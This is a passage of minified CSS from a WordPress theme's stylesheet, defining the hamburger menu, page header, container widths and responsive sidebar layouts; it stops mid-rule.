.lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{background:#3f51b5;transform:translateX(30px)}.penci-menu-hbg-overlay{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-menu-hbg-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}.penci-menu-hbg{width:340px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-340px);-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.penci-menu-hbg::-webkit-scrollbar{width:0;background:#f5f5f5}.penci-menu-hbg::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.penci-menu-hbg::-webkit-scrollbar-corner{background-color:#f5f5f5}.penci-menu-hbg .penci-menu-hbg-inner{left:0;right:auto}.penci-menu-hbg.penci-menu-hbg-right{right:0;left:auto;transform:translateX(340px);-webkit-transform:translateX(340px);-moz-transform:translateX(340px)}.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg{left:auto;right:18px}.penci-menu-hbg-inner{color:#434343;width:100%;padding:0 20px}.penci-menu-hbg-inner #penci-close-hbg{position:absolute;top:20px;left:18px;cursor:pointer;z-index:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:20px;height:20px;display:block;overflow:hidden}.penci-menu-hbg-inner #penci-close-hbg i{display:none}.penci-menu-hbg-inner #penci-close-hbg:before,.penci-menu-hbg-inner #penci-close-hbg:after{content:'';height:100%;width:2px;backface-visibility:hidden;position:absolute;border-radius:5px;background:#888;left:9px;transition:opacity .2s ease,background-color .2s ease}.penci-menu-hbg-inner #penci-close-hbg:before{transform:rotate(45deg)}.penci-menu-hbg-inner #penci-close-hbg:after{transform:rotate(-45deg)}.penci-menu-hbg-inner #penci-close-hbg:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.penci-menu-hbg-inner #penci-close-hbg:hover:before,.penci-menu-hbg-inner #penci-close-hbg:hover:after{background-color:#111}.penci-menu-hbg-inner .penci-block-vc,.penci-menu-hbg-inner .widget{padding:0;margin:0 0 30px}.penci-menu-hbg-inner .widget:not(.penci-topbar__widget):last-child{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin:0}.penci-menu-hbg-inner .site-branding .site-title{line-height:48px}.penci-menu-hbg-inner .penci-hbg-header{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc .penci-block__title{padding-top:0}.penci-menu-hbg-inner .penci-hbg-footer{margin-bottom:40px;margin-top:30px}.penci-menu-hbg-inner .penci-megamenu{display:none}.penci-menu-hbg-inner .penci-hbg-header{text-align:center}.penci-menu-hbg-inner .penci-hbg-logo{margin-top:30px;margin-bottom:20px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-weight:700;font-size:18px;margin-bottom:20px;margin-top:-5px;line-height:1.3}.penci-menu-hbg-inner .penci-hbg_desc{margin-top:-15px;line-height:1.45;margin-bottom:20px}.penci-menu-hbg-inner .menu-hamburger-navigation{margin-bottom:30px}.penci-menu-hbg-socials{margin:30px -5px 0}.penci-menu-hbg-socials .social-media-item{width:34px;height:34px;line-height:34px;margin:0 5px 5px}.penci-menu-hbg .penci-block-vc .penci-block-heading{border-bottom:0}.penci-menu-hbg .penci-block-vc{background-color:transparent}.penci-menu-hbg .penci-block-vc .penci-block__title,.penci-menu-hbg-widgets .menu-hbg-title{text-align:center;font-size:18px;overflow:hidden;padding-bottom:0;margin-bottom:14px;text-transform:none;font-family:"Mukta Vaani",sans-serif;color:#111}.penci-menu-hbg .penci-block-vc .penci-block__title span,.penci-menu-hbg-widgets .menu-hbg-title span{position:relative}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg .penci-block-vc .penci-block__title span:after,.penci-menu-hbg-widgets .menu-hbg-title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:after{position:absolute;content:"";width:340px;height:0;top:50%;left:100%;margin:0 10px;border-top:1px solid;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;opacity:.4}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:before{left:auto;right:100%}.penci-menuhbg-open .penci-menu-hbg{transform:translateX(0)!important}.penci-menuhbg-open .penci-menu-hbg-overlay{opacity:1;visibility:visible}.penci-page-header{background:#dfdfdf;color:#111;overflow:hidden;padding-top:80px;padding-bottom:80px;background-size:cover;background-position:center center;background-repeat:no-repeat;text-align:center}.penci-page-header .penci-page-header-title{position:relative;text-transform:uppercase;font-size:30px;font-weight:600;color:#111;line-height:1;padding:0 0 14px;margin:0 0 23px}.penci-page-header .penci-page-header-title:before{content:"";position:absolute;border-top:2px solid;width:40px;bottom:0;left:0;color:inherit;opacity:.2}.penci-page-header.penci-phhide-bread .penci-page-header-title{margin-bottom:0!important}.penci-page-header.penci-phhide-line .penci-page-header-title{padding-bottom:0!important}.penci-page-header .penci_breadcrumbs{opacity:.8}.penci-page-header .penci_breadcrumbs a,.penci-page-header .penci_breadcrumbs span,.penci-page-header .penci_breadcrumbs i{color:inherit;font-size:inherit}.penci-page-header.penci-pheader-left{text-align:left}.penci-page-header.penci-pheader-center{text-align:center}.penci-page-header.penci-pheader-center .penci-page-header-title:before{left:50%;margin-left:-20px}.penci-page-header.penci-pheader-right{text-align:right}.penci-page-header.penci-pheader-right .penci-page-header-title:before{left:auto;right:0}.penci-header-transparent .header__search .search-click{width:26px;background-color:transparent!important}.penci-header-transparent .penci-trans-nav .main-navigation > ul:not(.children) > li > a{background:none!important}.penci-header-transparent .penci-logo-tenable .custom-logo-link,.penci-header-transparent .penci-logo-tenable .penci-trans-logo{position:absolute;visibility:hidden;opacity:0;left:-9999px;transition:opacity .4s}.penci-header-transparent .site-header-wrapper:not(.penci-trans-nav) .custom-logo-link{display:block;position:static;visibility:visible;opacity:1}.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-trans-logo{display:block;position:static;visibility:visible;opacity:1}@media screen and (max-width: 1200px){.header--s2 .site-branding{max-width:300px}}@media screen and (max-width: 1024px){.site-header{display:none}.penci-header-mobile{display:block}.header__top,.header_bottom,.sticky-wrapper{display:none!important}.mobile-sticky-wrapper{display:block!important}}.penci-vc_row-wapper{width:100%}.penci-vc_row-left{float:left}.penci-vc_row-center{margin-left:auto;margin-right:auto}.penci-vc_row-right,.penci-wide-content{float:right}.two-sidebar-noact .penci-wide-content,.sidebar-right-noact .penci-wide-content,.sidebar-left-noact .penci-wide-content{float:none;margin-right:auto;margin-left:auto}.penci-content-main,.penci-two-column{position:relative}.penci-content-main:after,.penci-two-column:after{content:'';display:table;clear:both}.penci-two-column .penci-container__content{margin-left:-10px!important;margin-right:-10px!important;display:block}.penci-two-column .penci-container__content .penci-two-column-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{padding-left:0;padding-right:0}.penci-container-fluid .penci-container{float:left}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:760px}.penci-container-width-1080 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1080 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:420px}.penci-container-1080,.penci-container-1170,.penci-container,.penci-container-fluid,.penci-container-full{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container-1080:after,.penci-container-1170:after,.penci-container:after,.penci-container-fluid:after,.penci-container-full:after{content:"";display:table;clear:both}.penci-container-1080,.penci-vc_row-width-1080,.penci-container-width-1080{max-width:1110px;width:100%}.penci-vc_row-width-1400{max-width:1430px;width:100%}.penci-container-1170,.penci-vc_row-width-1170,.penci-container-width-1170{max-width:1200px;width:100%}.no-sidebar .site-main .penci-wide-content{width:100%;max-width:100%}.no-sidebar-wide .site-main .penci-wide-content,.no-sidebar-1080 .site-main .penci-wide-content{float:none;margin-left:auto;margin-right:auto}.penci-wide-content{width:100%}.penci-wide-content.penci-wide-content-center{display:block;margin-left:auto;margin-right:auto;float:none}.bbpress .penci-wide-content,.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:calc(100% - 300px)}.bbpress.no-sidebar-1080 .penci-wide-content,.search.no-sidebar-1080 .penci-wide-content,.blog.no-sidebar-1080 .penci-wide-content,.page-template-default.no-sidebar-1080 .penci-wide-content,.single.no-sidebar-1080 .penci-wide-content,.archive.no-sidebar-1080 .penci-wide-content{max-width:1080px;width:100%}@media screen and (max-width: 961px){.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:100%}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}}@media screen and (min-width: 768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area,.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2,.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1,.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:20px}.sidebar-left .site-main .penci-wide-content,.sidebar-left .site-main .widget-area,.sidebar-right .site-main .penci-wide-content,.sidebar-right .site-main .widget-area,.penci-vc_sidebar-left .penci-wide-content,.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .penci-wide-content,.penci-vc_sidebar-right .widget-area{width:100%}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:100%}.penci-two-column .penci-container__content .penci-two-column-item{width:50%}}@media screen and (max-width: 768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci-single-style-5 .entry-media__content .penci-container{padding-left:10px;padding-right:10px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}.footer__sidebars .footer-sidebar-item{margin-bottom:20px}.penci_dis_padding_bw .footer__sidebars .widget,.footer__sidebars .widget{padding-left:10px;padding-right:10px}}@media screen and (min-width: 960px){.penci-vc_sidebar-left .penci-container__content,.penci-vc_sidebar-right .penci-container__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-vc_sidebar-left .penci-container__content .penci-content-main,.penci-vc_sidebar-right .penci-container__content .penci-content-main{flex:1}.penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-left:0;padding-right:0}.penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-left .penci-content-main{order:2;padding-left:20px;padding-right:0}.penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-right .widget-area{-webkit-order:2;-ms-flex-order:2;order:2;padding-left:0;padding-right:0}.penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-right .penci-content-main{order:1;padding-right:20px;padding-left:0}.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:none}.penci-con_innner-sidebar-left .penci-container__content .penci-content-main,.penci-con_innner-sidebar-right .penci-container__content .penci-content-main{width:100%;max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:calc(100% - 300px)}}@media screen and (min-width: 960px) and (max-width: 1240px){.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container.penci-container-1170,.penci-container.penci-container-width-1170{max-width:1200px;width:100%}.two-sidebar .site-main .penci-container__content,.sidebar-right .site-main .penci-container__content,.penci-vc_two-sidebar .penci-container__content,.penci-vc_sidebar-right .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-two-column .penci-container__content,.sidebar-right .site-main .penci-two-column .penci-container__content,.penci-vc_two-sidebar .penci-two-column .penci-container__content,.penci-vc_sidebar-right .penci-two-column .penci-container__content{width:auto}.two-sidebar .site-main.single .penci-content-post,.two-sidebar .site-main .penci-wide-content .theiaStickySidebar,.sidebar-right .site-main.single .penci-content-post,.sidebar-right .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_two-sidebar.single .penci-content-post,.penci-vc_two-sidebar .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-right.single .penci-content-post,.penci-vc_sidebar-right .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area,.sidebar-right .site-main .widget-area,.penci-vc_two-sidebar .widget-area,.penci-vc_sidebar-right .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_two-sidebar .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.two-sidebar .site-main .penci-wide-content,.sidebar-right .site-main .penci-wide-content,.penci-vc_two-sidebar .penci-wide-content,.penci-vc_sidebar-right .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci-container-width-1170.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-container-1170.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 305px)}.sidebar-left .site-main .penci-container,.sidebar-left .site-main .penci-container-fluid,.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-left .penci-container-fluid{width:100%}.sidebar-left .site-main .penci-container__content,.penci-vc_sidebar-left .penci-container__content{float:right;margin-left:-285px;position:relative;width:100%}.sidebar-left .site-main.single .penci-content-post,.sidebar-left .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-left.single .penci-content-post,.penci-vc_sidebar-left .penci-wide-content .theiaStickySidebar{float:right;width:100%}.sidebar-left .site-main .widget-area,.penci-vc_sidebar-left .widget-area{float:left;width:285px;margin-top:0}.sidebar-left .site-main .penci-wide-content,.penci-vc_sidebar-left .penci-wide-content{max-width:100%;width:auto;float:none;margin-left:285px;margin-bottom:0!important}.sidebar-left .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none;padding-right:0}.penci-vc_two-sidebar .widget-area-1{position:absolute;right:0;top:0}.penci-container-width-1080 .penci-wide-content{margin-right:0}.penci-container-width-1080.penci-vc_sidebar-left .penci-wide-content{margin-left:0}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px}.two-sidebar.penci_dis_padding_bw .site-main .penci-content-main,.penci_dis_padding_bw .penci-vc_two-sidebar .penci-content-main{padding-left:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:0}}@media screen and (min-width: 1110px){.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:285px!important}.penci-con_innner-sidebar-left .penci-content-main,.penci-con_innner-sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:300px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:340px!important}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 340px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci_column_inner-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci_column_inner-main{max-width:calc(100% - 320px)}}@media screen and (min-width: 1200px){.penci-vc_two-sidebar.penci-container-width-1170 .penci-content-main{order:2}}@media screen and (min-width: 1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container-fluid.penci-container-width-1170,.penci-container.penci-vc_two-sidebar.penci-container-width-1170,.two-sidebar .site-main .penci-container.penci-container-width-1170{max-width:1200px}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container-1080.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 600px);width:100%}.two-sidebar .site-main .penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container-fluid .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container-fluid .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container-fluid .widget-area-1{float:right;order:3}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{order:1;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{order:2;padding-left:20px;padding-right:0}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{order:3;padding-left:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{order:3;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-content-main{order:3}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{order:1;padding-right:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{order:2;padding-left:0;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:40px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:40px;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{padding-left:40px;padding-right:0;width:340px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:0;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{padding-left:0;padding-right:40px;width:340px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container-fluid .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-two-column .penci-container__content{margin-left:-20px!important;margin-right:-20px!important;display:block}.penci_dis_padding_bw .penci-two-column .penci-container__content .penci-two-column-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+2){padding-left:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2){padding-right:15px;padding-left:15px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+3){padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+1){padding-right:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+2),.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+3){padding-right:20px;padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+4){padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.sidebar-right .site-main .penci-wide-content{padding-right:40px}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%;max-width:1080px}.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .widget-area{width:300px;margin-top:0}.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-vc_sidebar-right .penci-content-main{padding-right:20px}.sidebar-left .site-main .penci-container,.sidebar-right .site-main .penci-container{width:100%;max-width:1110px}.sidebar-left .site-main .widget-area,.sidebar-right .site-main .widget-area{width:300px;margin-top:0}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main{max-width:calc(100% - 300px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.sidebar-right .site-main .penci-wide-content{padding-right:20px}.penci-vc_sidebar-left .widget-area-2,.sidebar-left .site-main .widget-area-2{float:left}.penci-vc_sidebar-right .penci-wide-content,.sidebar-right .site-main .penci-wide-content{float:left}.penci-vc_sidebar-right .widget-area-1,.sidebar-right .site-main .widget-area-1{float:right}.page-template-default.sidebar-left .site-main .penci-content-main,.page-template-default.sidebar-right .site-main .penci-content-main{max-width:100%!important}}@media screen and (min-width: 1241px) and (max-width: 1350px){.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{width:285px}.two-sidebar .site-main .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar{font-size:11px}.two-sidebar .site-main .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar thead th{padding:5px 10px}.two-sidebar .site-main .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar tbody td{padding:8px}.two-sidebar .site-main .penci-content-main,.penci-vc_two-sidebar.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-container-fluid .penci-content-main{max-width:calc(100% - 570px)}.penci-vc_sidebar-right .widget-area{width:285px}.penci-vc_sidebar-right 